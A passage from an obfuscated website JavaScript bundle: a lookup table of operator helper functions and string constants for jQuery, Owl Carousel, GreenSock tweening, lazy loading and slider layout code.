R-T;},'D0s':function(R,T){return R>T;},'s65':function(R,T){return R===T;},'M7I':function(R,T){return R!==T;},'G9h':function(R,T){return R===T;},'P2B':function(R,T){return R==T;},'G84':function(R,T){return R==T;},'C1k':function(R,T){return R/T;},'E39':function(R,T){return R==T;},'R9l':58,'p54':function(R,T){return R>T;},'M59':function(R,T){return R*T;},'b9g':"1.16.1",'q9l':63,'f1c':function(R,T){return R==T;},'P0g':",",'k4l':"rgba(",'J85':function(R,T){return R<=T;},'d9s':function(R,T){return R-T;},'o5c':function(R,T,u){return R-T-u;},'y5V':function(R,T){return R>=T;},'f7C':function(R,T){return R>T;},'S79':function(R,T){return R>T;},'z3v':function(R,T){return R===T;},'W5Y':function(R,T){return R>T;},'g8Y':function(R,T){return R*T;},'j5B':function(R,T){return R==T;},'b6I':function(R,T,u,B){return R*T*u*B;},'z4Y':function(R,T,u){return R-T+u;},'h4V':function(R,T){return R!=T;},'j59':function(R,T){return R/T;},'Y52':function(R,T){return R/T;},'X4U':"removeChild",'o9h':function(R,T){return R===T;},'Z8k':function(R,T){return R>=T;},'F4f':"reveal",'B5c':function(R,T){return R==T;},'k9I':function(R,T){return R!==T;},'q3k':function(R,T){return R*T;},'Q5l':"translate3d(",'n14':function(R,T){return R*T;},'k5Y':function(R,T){return R>T;},'u7q':"_sortChildren",'G0h':function(R,T){return R-T;},'X3k':function(R,T){return R>T;},'K7k':function(R,T){return R!==T;},'P7f':"layoutInit",'n6m':"initialize",'l2A':function(R,T){return R<T;},'F99':function(R,T){return R!==T;},'y7I':function(R,T){return R===T;},'i7A':function(R,T){return R-T;},'b6C':function(R,T){return R-T;},'s7B':function(R,T){return R<T;},'v6k':function(R,T){return R===T;},'B2k':function(R,T){return R>T;},'J9V':function(R,T){return R-T;},'f5s':function(R,T){return R*T;},'P7Y':function(R,T){return R===T;},'P4q':"Moz",'s8s':function(R,T){return R!==T;},'W0v':function(R,T){return R<T;},'J8B':function(R,T){return R*T;},'p6J':"autoplay",'R6Y':function(R,T){return R>T;},'i9c':"webkitFullscreenElement",'J12':function(R,T){return R===T;},'A3X':"1.8.3",'u9v':function(R,T){return R>T;},'m0e':"children",'i35':function(R,T){return R!==T;},'s7v':function(R,T){return R==T;},'j6c':function(R,T){return R*T;},'A0C':function(R,T){return R instanceof T;},'o7U':"runBackwards",'a3h':function(R,T){return R>=T;},'t0U':"max",'Y6X':"#imageWrapper,#imageWrapper .content_list .item_block",'D2J':"enable",'n4B':function(R,T){return R*T;},'M9c':"requestAnimationFrame",'I1B':function(R,T){return R*T;},'H2n':"mozRequestFullScreen",'u6U':"Defaults",'y42':function(R,T){return R===T;},'y0C':function(R,T){return R!=T;},'X0n':"API",'L52':function(R,T){return R-T;},'i9q':"detachEvent",'Z9k':function(R,T){return R-T;},'L9v':function(R,T){return R===T;},'c4I':function(R,T){return R>T;},'w1k':function(R,T){return R!==T;},'X6v':function(R,T){return R==T;},'v9U':"_prev",'J7V':function(R,T){return R*T;},'H6i':"onUpdateScope",'d50':function(R,T){return R*T;},'I8C':function(R,T){return R>T;},'z5v':function(R,T){return R*T;},'t5C':function(R,T){return R===T;},'c7X':"direction",'e7e':":",'N6q':"offset",'t4A':function(R,T,u){return R-T+u;},'s1k':function(R,T){return R-T;},'B5v':function(R,T,u){return R/T*u;},'j4V':function(R,T){return R===T;},'a2V':function(R,T){return R===T;},'B1n':1180,'F3V':function(R,T){return R*T;},'S8n':"circle",'i22':function(R,T){return R<=T;},'i0l':15,'w0g':"outerWidth",'l3I':function(R,T,u){return R-T-u;},'s3q':"delayedCall",'r8s':function(R,T){return R>T;},'N2C':function(R,T){return R>T;},'E40':function(R,T){return R>T;},'Q3s':function(R,T,u){return R*T*u;},'r1I':function(R,T){return R===T;},'g84':function(R,T){return R<T;},'M5V':function(R,T){return R instanceof T;},'l9l':"Scope",'R3h':function(R,T){return R!==T;},'h9q':"createElement",'g3V':function(R,T){return R-T;},'r0C':function(R,T){return R!=T;},'D7B':function(R,T){return R*T;},'V0l':"requestAnimFrame",'M0h':function(R,T){return R-T;},'u34':function(R,T){return R>=T;},'H4v':function(R,T){return R<=T;},'i0i':"_onInitTween",'K1s':function(R,T){return R===T;},'e3f':0.1,'r42':function(R,T){return R/T;},'A7v':function(R,T){return R!=T;},'G50':function(R,T){return R/T;},'b1v':function(R,T){return R*T;},'x1k':function(R,T){return R===T;},'D8l':"height",'q8Y':function(R,T){return R-T;},'C5J':"startAt",'h7h':function(R,T){return R%T;},'W9B':function(R,T){return R>T;},'d9A':function(R,T){return R===T;},'y7f':"outerHTML",'i4k':function(R,T){return R>=T;},'w65':function(R,T){return R!==T;},'R5C':function(R,T){return R===T;},'o2k':function(R,T){return R>T;},'j8n':"round",'A5B':function(R,T){return R-T;},'S0V':function(R,T){return R===T;},'w12':function(R,T){return R!==T;},'b30':function(R,T){return R/T;},'r7c':"removeEventListener",'v3C':function(R,T){return R!=T;},'D7s':function(R,T,u){return R/T*u;},'i4V':function(R,T){return R-T;},'P3A':function(R,T){return R!==T;},'D0V':function(R,T){return R===T;},'K1A':function(R,T){return R===T;},'M8v':function(R,T){return R-T;},'H3A':function(R,T){return R===T;},'O7A':function(R,T){return R>T;},'b3I':function(R,T){return R===T;},'T3h':function(R,T){return R>T;},'L1v':function(R,T){return R>T;},'U55':function(R,T){return R*T;},'v5h':function(R,T){return R!==T;},'P4s':function(R,T){return R===T;},'T7X':"nav",'l8V':function(R,T){return R*T;},'v4q':"px",'L55':function(R,T){return R!=T;},'W92':function(R,T){return R*T;},'Q94':function(R,T){return R==T;},'C8s':function(R,T){return R===T;},'v1s':function(R,T){return R-T;},'U6e':"srcElement",'r44':function(R,T){return R===T;},'l2B':function(R,T){return R<=T;},'v9e':"property",'M4X':"#000000",'k40':function(R,T){return R>T;},'O8v':function(R,T){return R-T;},'l7k':function(R,T){return R>=T;},'z7q':"clientY",'s7A':function(R,T){return R>T;},'A7C':function(R,T){return R!==T;},'P8B':function(R,T){return R>T;},'Z3Y':function(R,T){return R===T;},'Z0A':function(R,T){return R===T;},'n9f':0.6,'V3C':function(R,T){return R===T;},'w3e':"event",'T2I':function(R,T){return R*T;},'L2C':function(R,T){return R<T;},'U60':function(R,T){return R<=T;},'e2i':"prepend",'d7X':"extend",'G3s':function(R,T){return R>T;},'D3q':"borderTopWidth",'S9f':"hide",'A49':function(R,T){return R/T;},'z8B':function(R,T){return R>T;},'R2I':function(R,T){return R===T;},'e4U':"owl.carousel",'q62':function(R,T){return R===T;},'z5h':function(R,T){return R===T;},'P8v':function(R,T,u){return R/T*u;},'W4I':function(R,T){return R!==T;},'t2V':function(R,T){return R===T;},'C9e':"_notifyPluginsOfEnabled",'r49':function(R,T){return R===T;},'M35':function(R,T){return R===T;},'f1A':function(R,T){return R*T;},'N9h':function(R,T){return R===T;},'y5B':function(R,T){return R-T;},'b95':function(R,T){return R===T;},'e0v':function(R,T){return R<T;},'u5s':function(R,T){return R*T;},'Z1X':"translated",'B4A':function(R,T){return R!==T;},'q2k':function(R,T){return R<=T;},'h7s':function(R,T){return R<T;},'v05':function(R,T){return R!==T;},'w8h':function(R,T){return R-T;},'R1I':function(R,T){return R-T;},'t3I':function(R,T){return R===T;},'V9I':function(R,T){return R==T;},'A20':function(R,T){return R!=T;},'h44':function(R,T){return R>=T;},'h94':function(R,T){return R<<T;},'w44':function(R,T){return R-T;},'v8V':function(R,T){return R*T;},'h6B':function(R,T){return R*T;},'e50':function(R,T){return R>T;},'I8k':function(R,T){return R===T;},'B55':function(R,T){return R!==T;},'e99':function(R,T){return R!==T;},'X15':function(R,T){return R!==T;},'f3h':function(R,T){return R-T;},'I7U':"scrollContainer",'t4l':"50% 50%",'a69':function(R,T){return R-T;},'E6k':function(R,T){return R===T;},'F4U':"_lazy",'h8J':"getContext",'A6h':function(R,T){return R/T;},'t3n':"data-wow-delay",'l5n':"originLeft",'H1s':function(R,T){return R<T;},'Q65':function(R,T){return R===T;},'H3h':function(R,T){return R!==T;},'r1g':"topSliderDiff",'O1h':function(R,T){return R<T;},'d75':function(R,T){return R==T;},'x7A':function(R,T){return R-T;},'r0k':function(R,T){return R!==T;},'u60':function(R,T){return R>T;},'z05':function(R,T){return R===T;},'q15':function(R,T){return R===T;},'i5v':function(R,T){return R/T;},'S42':function(R,T){return R===T;},'G90':function(R,T){return R!==T;},'V7c':"getTweensOf",'T02':function(R,T){return R<T;},'n34':function(R,T){return R>=T;},'O25':function(R,T){return R===T;},'C4v':function(R,T){return R===T;},'Z3n':"onload",'w2n':"_enabled",'A54':function(R,T){return R<T;},'C32':function(R,T){return R<T;},'T3B':function(R,T){return R*T;},'B9A':function(R,T){return R===T;},'U0B':function(R,T){return R>T;},'m4A':function(R,T){return R<T;},'l1g':"which",'J0U':"onStartParams",'u15':function(R,T){return R===T;},'M79':function(R,T){return R>=T;},'U1X':"tweens",'z4I':function(R,T){return R*T;},'K02':function(R,T,u){return R*T/u;},'F2h':function(R,T){return R===T;},'d52':function(R,T){return R instanceof T;},'C7B':function(R,T){return R<T;},'A3f':"offsetY",'a3v':function(R,T){return R>T;},'u8f':"tagName",'l12':function(R,T){return R===T;},'w7A':function(R,T){return R<T;},'s0q':"parse",'U2h':function(R,T){return R/T;},'L8Y':function(R,T){return R===T;},'d5c':function(R,T){return R==T;},'F4c':function(R,T){return R/T;},'R70':function(R,T){return R in T;},'j7v':function(R,T){return R==T;},'n7l':"_dirty",'I5c':function(R,T){return R!=T;},'s9e':"slider-pause",'b6B':function(R,T,u){return R*T/u;},'U4U':0.75,'k5k':function(R,T){return R===T;},'D25':function(R,T){return R>T;},'A4k':function(R,T){return R>T;},'t3B':function(R,T){return R>T;},'Q22':function(R,T){return R>=T;},'Q25':function(R,T){return R===T;},'e7n':"http://www.w3.org/2000/svg",'Z2X':"check",'k2V':function(R,T){return R>T;},'C35':function(R,T){return R!==T;},'h20':function(R,T){return R>=T;},'H69':function(R,T){return R*T;},'F55':function(R,T){return R*T;},'I5A':function(R,T){return R*T;},'V6C':function(R,T){return R in T;},'m7A':function(R,T){return R!==T;},'I2c':function(R,T,u){return R-T-u;},'E1s':function(R,T){return R===T;},'O4v':function(R,T,u,B){return R-T+u-B;},'M6U':"_onInitAllProps",'b85':function(R,T){return R!==T;},'n9h':function(R,T){return R==T;},'N14':function(R,T){return R<=T;},'J1v':function(R,T){return R==T;},'G6g':"$control",'s5l':"%,",'U2s':function(R,T){return R instanceof T;},'y0Y':function(R,T){return R<T;},'f2q':"pr",'q2U':"_getMeasurement",'w02':function(R,T){return R*T;},'q6A':function(R,T){return R<T;},'P3v':function(R,T){return R!=T;},'u9C':function(R,T){return R instanceof T;},'S0C':function(R,T){return R!=T;},'t4I':function(R,T){return R>T;},'G60':function(R,T){return R>T;},'u19':function(R,T){return R==T;},'Z9v':function(R,T){return R>T;},'x4m':"replace",'l92':function(R,T){return R instanceof T;},'I9A':function(R,T){return R===T;},'I2h':function(R,T){return R===T;},'l69':function(R,T){return R-T;},'J2c':function(R,T){return R!=T;},'d4i':"match",'I1c':function(R,T,u){return R-T-u;},'s1v':function(R,T,u){return R/T*u;},'K70':function(R,T){return R*T;},'o99':function(R,T){return R===T;},'b64':function(R,T){return R>T;},'M8s':function(R,T){return R===T;},'g5s':function(R,T){return R-T;},'x7f':"current",'t7Y':function(R,T){return R in T;},'z2v':function(R,T,u){return R/T*u;},'u52':function(R,T){return R!==T;},'L2k':function(R,T){return R!==T;},'d60':function(R,T){return R!=T;},'E2B':function(R,T){return R==T;},'o34':function(R,T){return R<T;},'o1B':function(R,T){return R-T;},'y8h':function(R,T){return R-T;},'A9s':function(R,T){return R*T;},'p0e':"load",'w8v':function(R,T,u,B){return R*T*u*B;},'U8l':"end",'A0V':function(R,T){return R-T;},'q4c':function(R,T){return R>=T;},'D6l':"after",'r7v':function(R,T){return R==T;},'P1A':function(R,T){return R>T;},'x8A':function(R,T){return R-T;},'p22':function(R,T){return R===T;},'t8J':"activate",'q0h':function(R,T){return R*T;},'S7B':function(R,T){return R/T;},'Z8q':"mozFullScreenElement",'W6l':"_gsDefine",'B3k':function(R,T){return R!==T;},'v5g':7.5625,'Z62':function(R,T){return R===T;},'S7h':function(R,T){return R!==T;},'b9I':function(R,T){return R!==T;},'Z5A':function(R,T){return R>T;},'S59':function(R,T){return R-T;},'u55':function(R,T){return R!==T;},'t5I':function(R,T){return R!==T;},'o9A':function(R,T){return R!==T;},'r64':function(R,T){return R<=T;},'i5B':function(R,T){return R==T;},'u2k':function(R,T){return R!==T;},'W7C':function(R,T){return R/T;},'D9V':function(R,T){return R/T;},'h3f':"inArray",'t2g':".",'V6g':"vendors",'O5B':function(R,T){return R==T;},'X8Y':function(R,T){return R*T;},'Y3k':function(R,T){return R>T;},'d4A':function(R,T){return R!==T;},'x79':function(R,T){return R instanceof T;},'d3q':"toString",'h0Y':function(R,T){return R-T;},'l5l':"html,body",'j20':function(R,T){return R>T;},'g7l':"#header",'E2V':function(R,T){return R===T;},'K40':function(R,T){return R>T;},'L4i':"100%",'u2C':function(R,T){return R!==T;},'P6k':function(R,T){return R>T;},'I45':function(R,T){return R===T;},'A94':function(R,T){return R==T;},'Z1i':"render",'x1q':"interval",'A02':function(R,T,u,B,E){return R/T*u*B*E;},'I2J':"url",'S5B':function(R,T){return R-T;},'y0k':function(R,T){return R===T;},'E2v':function(R,T){return R<T;},'l0c':0,'b4I':function(R,T){return R instanceof T;},'O65':function(R,T){return R===T;},'d2k':function(R,T){return R!==T;},'F3k':function(R,T){return R/T;},'g9J':"data-src",'m1l':"childNodes",'j9V':function(R,T){return R!==T;},'u2Y':function(R,T){return R!=T;},'f64':function(R,T){return R<T;},'P6B':function(R,T){return R*T;},'s0s':function(R,T,u,B){return R*T*u*B;},'e5A':function(R,T){return R/T;},'v7c':"iframe",'h32':function(R,T){return R in T;},'M54':function(R,T){return R<=T;},'n84':function(R,T){return R<T;},'C1C':function(R,T){return R===T;},'U62':function(R,T){return R===T;},'F6v':function(R,T){return R!==T;},'Q49':function(R,T){return R>T;},'P04':function(R,T,u){return R-T-u;},'F5e':"plugins.TweenPlugin",'b5k':function(R,T){return R===T;},'S1Y':function(R,T){return R*T;},'X2C':function(R,T){return R<=T;},'o9C':function(R,T){return R>T;},'t7V':function(R,T){return R-T;},'y49':function(R,T){return R/T;},'U1V':function(R,T){return R>T;},'o8C':function(R,T){return R===T;},'P9B':function(R,T){return R<T;},'z8X':2.25,'m5V':function(R,T){return R===T;},'L2Y':function(R,T){return R in T;},'H74':function(R,T){return R!=T;},'D1I':function(R,T){return R|T;},'E3I':function(R,T){return R===T;},'V30':function(R,T){return R/T;},'f6X':"fn",'V2n':"hash",'L19':function(R,T){return R/T;},'R10':function(R,T){return R==T;},'S1C':function(R,T){return R!==T;},'r39':function(R,T){return R===T;},'I82':function(R,T){return R-T;},'f15':function(R,T){return R==T;},'U6n':"lazyload",'y7B':function(R,T){return R*T;},'J5l':":visible",'v9q':"borderRightWidth",'E6V':function(R,T){return R!==T;},'S12':function(R,T){return R===T;},'p20':function(R,T){return R==T;},'o09':function(R,T){return R*T;},'v6V':function(R,T){return R|T;},'I6v':function(R,T){return R===T;},'T30':function(R,T){return R<T;},'u0I':function(R,T){return R===T;},'u90':function(R,T){return R!=T;},'Y6I':function(R,T){return R>T;},'X8C':function(R,T){return R===T;},'u2h':function(R,T){return R/T;},'j4A':function(R,T){return R!==T;},'j79':function(R,T){return R in T;},'Y62':function(R,T){return R<T;},'r12':function(R,T){return R===T;},'S4k':function(R,T){return R instanceof T;},'l1n':"log",'E4I':function(R,T){return R*T;},'F4B':function(R,T){return R*T;},'h9Y':function(R,T){return R===T;},'w22':function(R,T){return R>=T;},'E1A':function(R,T){return R<T;},'k70':function(R,T,u){return R-T-u;},'V29':function(R,T){return R-T;},'f0c':"exec",'n9A':function(R,T){return R===T;},'I3Y':function(R,T){return R===T;},'w1h':function(R,T){return R===T;},'e55':function(R,T){return R-T;},'X84':function(R,T){return R|T;},'a3g':"closest",'C59':function(R,T){return R>T;},'G2h':function(R,T){return R===T;},'P8J':"response",'A5V':function(R,T){return R-T;},'o1n':"_timeScale",'y22':function(R,T){return R>T;},'I90':function(R,T){return R!==T;},'A1X':110,'N2s':function(R,T){return R<=T;},'C3f':"auto",'O4k':function(R,T){return R===T;},'i49':function(R,T){return R*T;},'e9g':"bridget",'N62':function(R,T){return R===T;},'L9k':function(R,T){return R-T;},'f5C':function(R,T){return R/T;},'z1s':function(R,T){return R*T;},'s6h':function(R,T){return R>=T;},'B9k':function(R,T){return R!==T;},'x80':function(R,T){return R<T;},'N2g':"slider-speed",'Y2g':200,'U5X':"maximum",'n0q':"border",'T29':function(R,T){return R-T;},'A7A':function(R,T){return R>T;},'K3h':function(R,T){return R>T;},'S4C':function(R,T){return R===T;},'A4V':function(R,T){return R*T;},'G1X':180,'p4C':function(R,T){return R===T;},'c3J':"insert",'g1c':function(R,T){return R==T;},'d62':function(R,T){return R===T;},'j9Y':function(R,T){return R===T;},'N19':function(R,T){return R-T;},'Q5J':"next.owl",'B8V':function(R,T){return R-T;},'J95':function(R,T){return R/T;},'u84':function(R,T){return R|T;},'Q0V':function(R,T){return R-T;},'n3Y':function(R,T){return R!==T;},'m8I':function(R,T){return R/T;},'Y90':function(R,T){return R===T;},'j12':function(R,T){return R-T;},'g2C':function(R,T){return R===T;},'X8l':"l",'Z2n':"getSize",'X6J':"readyState",'V70':function(R,T){return R-T;},'I60':function(R,T){return R>T;},'e60':function(R,T){return R>T;},'U34':function(R,T){return R>T;},'k2B':function(R,T){return R-T;},'b3h':function(R,T){return R===T;},'l2q':"removeData",'Z84':function(R,T){return R!=T;},'K8g':"hasClass",'B34':function(R,T){return R<T;},'p35':function(R,T){return R===T;},'c8c':function(R,T){return R>T;},'C0k':function(R,T){return R>T;},'w7B':function(R,T){return R/T;},'d9n':"next",'q6e':"_rawPrevTime",'g5J':"layout",'w3n':"compatOptions",'B0A':function(R,T){return R>T;},'O8A':function(R,T){return R<T;},'A79':function(R,T){return R/T;},'m4Y':function(R,T){return R===T;},'L8C':function(R,T){return R>T;},'V9g':"_totalTime",'w7I':function(R,T){return R===T;},'Z3s':function(R,T){return R-T;},'e5X':"toFixed",'U14':function(R,T){return R==T;},'x6c':function(R,T){return R instanceof T;},'H1X':111,'Z0I':function(R,T){return R===T;},'U4J':"ev-emitter",'H5c':function(R,T){return R/T;},'f6V':function(R,T){return R-T;},'b0s':function(R,T,u,B){return R*T*u*B;},'U3k':function(R,T){return R*T;},'C1Y':function(R,T){return R*T;},'f9I':function(R,T){return R!==T;},'w0V':function(R,T){return R*T;},'r6c':function(R,T){return R!=T;},'A7g':"offsetHeight",'t4s':function(R,T){return R!==T;},'i4g':"TweenLite",'f24':function(R,T){return R/T;},'G8V':function(R,T,u){return R%T/u;},'n55':function(R,T){return R!==T;},'J69':function(R,T){return R!==T;},'k7Y':function(R,T){return R>T;},'N6n':"busy",'O0V':function(R,T){return R*T;},'a70':function(R,T){return R-T;},'R3C':function(R,T){return R*T;},'r1k':function(R,T){return R>T;},'x1Y':function(R,T){return R===T;},'v95':function(R,T){return R===T;},'g6A':function(R,T){return R-T;},'a6V':function(R,T){return R>T;},'f3B':function(R,T){return R-T;},'a30':function(R,T){return R>T;},'E69':function(R,T){return R-T;},'l3n':"text",'N0h':function(R,T){return R>T;},'v10':function(R,T){return R in T;},'z7C':function(R,T){return R===T;},'s5B':function(R,T){return R*T;},'J3C':function(R,T){return R===T;},'z8i':"open",'o6A':function(R,T){return R-T;},'K5U':"template",'e1B':function(R,T){return R-T;},'G3X':"transitionend",'w0h':function(R,T){return R===T;},'M94':function(R,T){return R<<T;},'c6m':"_timeline",'P8V':function(R,T){return R/T;},'V8c':function(R,T){return R*T;},'Q5V':function(R,T){return R>T;},'j6e':"responsive",'U0c':1,'I6q':": ",'k6Y':function(R,T){return R>T;},'c92':function(R,T){return R*T;},'O8l':"call",'T7c':8,'R8J':"lagSmoothing",'n8V':function(R,T){return R&T;},'M9Y':function(R,T){return R===T;},'q14':function(R,T){return R<=T;},'l5s':function(R,T){return R<T;},'J15':function(R,T){return R===T;},'c5k':function(R,T){return R===T;},'z9I':function(R,T){return R instanceof T;},'B9U':"create",'q2q':"_next",'M8A':function(R,T){return R-T;},'o2v':function(R,T,u,B){return R*T*u/B;},'m59':function(R,T){return R instanceof T;},'n1V':function(R,T){return R/T;},'d4c':function(R,T){return R==T;},'f7U':"topSliderApp",'K5k':function(R,T){return R==T;},'I9J':"stagger",'B50':function(R,T){return R>T;},'K5v':function(R,T){return R-T;},'n3V':function(R,T){return R*T;},'F6I':function(R,T){return R===T;},'d55':function(R,T){return R!==T;},'X60':function(R,T){return R>T;},'U2k':function(R,T){return R===T;},'u5v':function(R,T){return R>T;},'G9i':"GreenSockGlobals",'P8c':function(R,T){return R*T;},'R7k':function(R,T){return R!==T;},'c5I':function(R,T){return R===T;},'T4U':"_internals",'t8v':function(R,T,u,B,E){return R/T*u*B*E;},'y6h':function(R,T){return R===T;},'A1C':function(R,T){return R===T;},'g6v':function(R,T){return R<=T;},'n8X':800,'Y19':function(R,T){return R-T;},'r2J':"M20",'e6f':"div",'k7V':function(R,T){return R-T;},'q0I':function(R,T){return R==T;},'w35':function(R,T){return R===T;},'f8V':function(R,T){return R>=T;},'p5g':"opacity",'x7B':function(R,T){return R*T;},'e3V':function(R,T){return R*T;},'G0I':function(R,T){return R==T;},'k7n':"global",'E3h':function(R,T){return R<T;},'Z09':function(R,T){return R*T;},'F6s':function(R,T){return R!==T;},'z3A':function(R,T){return R===T;},'e19':function(R,T){return R>>T;},'P40':function(R,T){return R>=T;},'T95':function(R,T){return R===T;},'p0C':function(R,T){return R>=T;},'W4s':function(R,T){return R===T;},'G9s':function(R,T,u){return R/T*u;},'U9k':function(R,T){return R/T;},'i32':function(R,T){return R*T;},'D6c':function(R,T){return R<T;},'F89':function(R,T){return R===T;},'K5I':function(R,T){return R===T;},'P92':function(R,T){return R>T;},'u04':function(R,T){return R|T;},'J4m':"deltaY",'Q5I':function(R,T){return R!==T;},'i7s':function(R,T){return R>T;},'M1h':function(R,T){return R===T;},'k30':function(R,T){return R*T;},'s1J':"easeOut",'W7Y':function(R,T){return R|T;},'m4V':function(R,T){return R===T;},'B3s':function(R,T){return R-T;},'o50':function(R,T){return R<T;},'D12':function(R,T){return R===T;},'W2V':function(R,T){return R>T;},'S65':function(R,T){return R===T;},'e0h':function(R,T){return R%T;},'Z1c':function(R,T){return R>T;},'Y2k':function(R,T){return R!==T;},'G9C':function(R,T){return R===T;},'L5U':"c",'Q6B':function(R,T){return R<T;},'k2X':"kill",'g8V':function(R,T){return R===T;},'k24':function(R,T){return R==T;},'Q2g':"/",'i8I':function(R,T){return R>T;},'i1f':".cScrollbar",'M8U':"cssText",'B45':function(R,T){return R-T;},'u6A':function(R,T){return R*T;},'I14':function(R,T){return R<=T;},'c7k':function(R,T){return R<T;},'W29':function(R,T){return R-T;},'I2e':"onStartScope",'p8s':function(R,T){return R===T;},'M3f':"getTransform",'X72':function(R,T){return R*T;},'E3B':function(R,T){return R*T;},'e9A':function(R,T){return R-T;},'N3J':"styleFloat",'x64':function(R,T){return R/T;},'T3v':function(R,T){return R!=T;},'o2h':function(R,T){return R-T;},'X9C':function(R,T){return R>T;},'m44':function(R,T){return R-T;},'b7V':function(R,T){return R*T;},'q60':function(R,T){return R>T;},'D54':function(R,T){return R==T;},'I19':function(R,T){return R/T;},'F9U':"_init",'g6B':function(R,T){return R-T;},'p0h':function(R,T,u){return R/T*u;},'k85':function(R,T){return R>T;},'y1k':function(R,T){return R>=T;},'l1s':function(R,T){return R<T;},'P6C':function(R,T){return R<T;},'J1q':"dotsSpeed",'K3A':function(R,T){return R===T;},'Z15':function(R,T){return R>T;},'J84':function(R,T){return R>T;},'Y9C':function(R,T){return R!=T;},'d8C':function(R,T){return R===T;},'K10':function(R,T){return R<=T;},'J7X':"_gc",'a7k':function(R,T){return R<=T;},'T2v':function(R,T){return R==T;},'g52':function(R,T){return R===T;},'K0f':"hasOwnProperty",'x6n':"marginTop",'g99':function(R,T){return R!==T;},'R2v':function(R,T){return R==T;},'Q8e':"=",'J3h':function(R,T){return R!==T;},'b5C':function(R,T){return R-T;},'I6A':function(R,T){return R-T;},'y6B':function(R,T){return R-T;},'s4l':"pageY",'P7s':function(R,T){return R>T;},'G8k':function(R,T){return R*T;},'A7h':function(R,T){return R*T;},'v1c':function(R,T){return R<T;},'c3C':function(R,T){return R*T;},'V6U':"fizzyUIUtils",'G9v':function(R,T){return R in T;},'S6l':"reverse",'J42':function(R,T){return R*T;},'x6h':function(R,T){return R===T;},'H7Y':function(R,T){return R===T;},'x7i':"jQuery",'R00':function(R,T){return R instanceof T;},'Q1C':function(R,T){return R===T;},'F0v':function(R,T){return R*T;},'y94':function(R,T){return R<<T;},'I3c':"jquery",'Z89':function(R,T){return R!==T;},'a74':function(R,T){return R<T;},'t9I':function(R,T){return R in T;},'S20':function(R,T){return R<=T;},'b7k':function(R,T){return R===T;},'v5C':function(R,T){return R===T;},'k9J':"restart",'o6v':function(R,T){return R!==T;},'a5v':function(R,T){return R>T;},'j1C':function(R,T){return R/T;},'A1k':function(R,T){return R/T;},'h64':function(R,T){return R>T;},'Z4B':function(R,T){return R==T;},'d9h':function(R,T){return R!==T;},'c4X':"currentTarget",'W05':function(R,T){return R===T;},'O70':function(R,T){return R*T;},'a8g':"parentNode",'i4Y':function(R,T){return R>T;},'s5v':function(R,T){return R==T;},'z2B':function(R,T){return R-T;},'u1B':function(R,T){return R>T;},'J30':function(R,T){return R>=T;},'w7g':"onScroll",'P24':function(R,T){return R>T;},'v1v':function(R,T){return R==T;},'E7C':function(R,T){return R>T;},'Z4c':function(R,T){return R==T;},'W6B':function(R,T){return R-T;},'R92':function(R,T){return R*T;},'E8B':function(R,T){return R>=T;},'h1Y':function(R,T){return R*T;},'L3V':function(R,T){return R===T;},'b8J':"px;height:",'s8h':function(R,T){return R*T;},'g4f':"{self}",'K8B':function(R,T){return R<=T;},'q50':function(R,T){return R/T;},'w6c':function(R,T){return R!=T;},'P02':function(R,T){return R/T;},'D4Y':function(R,T){return R===T;},'d8k':function(R,T){return R>=T;},'J7U':"attachEvent",'a1A':function(R,T){return R-T;},'W95':function(R,T){return R===T;},'l4I':function(R,T){return R===T;},'n7e':"makeArray",'D2A':function(R,T){return R!==T;},'R5Y':function(R,T){return R!==T;},'C1l':"right",'v9B':function(R,T){return R<=T;},'q0B':function(R,T){return R-T;},'S9n':"marginBottom",'D4v':function(R,T){return R/T;},'z70':function(R,T){return R==T;},'w7f':"eq",'r7B':function(R,T){return R==T;},'n90':function(R,T){return R-T;},'N8k':function(R,T){return R!==T;},'E8f':"position",'J05':function(R,T){return R!==T;},'F3i':"$element",'J4l':"substr",'E6Y':function(R,T){return R>T;},'C0V':function(R,T){return R*T;},'G3V':function(R,T){return R*T;},'C4k':function(R,T){return R-T;},'r8A':function(R,T){return R-T;},'J4A':function(R,T){return R>T;},'X0B':function(R,T){return R>=T;},'T7l':20,'i6h':function(R,T){return R*T;},'b8c':function(R,T){return R==T;},'H85':function(R,T){return R!==T;},'S0f':"defaults",'d5l':"perspective",'k4s':function(R,T){return R===T;},'N8Y':function(R,T){return R/T;},'y44':function(R,T){return R*T;},'q9C':function(R,T){return R/T;},'A2i':"setAttributeNS",'b15':function(R,T){return R===T;},'n4Y':function(R,T){return R-T;},'C4Y':function(R,T){return R!==T;},'P1U':"clones",'S44':function(R,T){return R>T;},'l9V':function(R,T){return R-T;},'M4v':function(R,T){return R===T;},'x9Y':function(R,T){return R===T;},'e62':function(R,T){return R===T;},'D8s':function(R,T){return R===T;},'w32':function(R,T){return R===T;},'g4e':"%",'k9i':"vars",'u6I':function(R,T){return R===T;},'P7C':function(R,T){return R*T;},'M8f':"preventDefault",'E3A':function(R,T){return R!==T;},'Z2Y':function(R,T){return R in T;},'M7e':"option",'g2Y':function(R,T){return R in T;},'a5h':function(R,T){return R<T;},'H24':function(R,T){return R%T;},'e72':function(R,T){return R/T;},'v3I':function(R,T){return R>T;},'y54':function(R,T){return R<=T;},'h2i':"stop",'E2I':function(R,T){return R!==T;},'m2l':39,'f7V':function(R,T){return R*T;},'w6J':90,'V1A':function(R,T){return R-T;},'J3v':function(R,T){return R>T;},'o5q':"isActive",'m8s':function(R,T){return R!==T;},'u3J':"location",'i44':function(R,T){return R-T;},'P4U':"hidden",'J7k':function(R,T){return R==T;},'G1B':function(R,T){return R*T;},'D4n':"solid",'V3h':function(R,T){return R>=T;},'x20':function(R,T){return R>=T;},'y6c':function(R,T){return R<T;},'w8l':"not",'Z1l':"canvas",'o0v':function(R,T){return R*T;},'C4C':function(R,T){return R===T;},'V7g':"filter",'g3k':function(R,T){return R>T;},'e1q':104,'s4k':function(R,T){return R*T;},'o39':function(R,T){return R===T;},'q3n':"querySelector",'b2i':"2d",'p02':function(R,T){return R/T;},'M4C':function(R,T){return R!==T;},'r9c':"Item",'U9A':function(R,T){return R!==T;},'U9J':"overflow",'y9Y':function(R,T){return R!==T;},'z4s':function(R,T){return R===T;},'Z6I':function(R,T){return R*T;},'j8h':function(R,T){return R<T;},'U6s':function(R,T){return R!==T;},'d6v':function(R,T){return R>T;},'y1h':function(R,T){return R===T;},'Q00':function(R,T){return R===T;},'M32':function(R,T){return R<=T;},'v24':function(R,T){return R%T;},'b2B':function(R,T){return R!=T;},'l3C':function(R,T){return R==T;},'K3C':function(R,T){return R>T;},'z3C':function(R,T){return R===T;},'i4f':"blur",'F4n':"moz",'L0l':30,'D9U':"t",'x12':function(R,T){return R===T;},'n8v':function(R,T){return R-T;},'s32':function(R,T){return 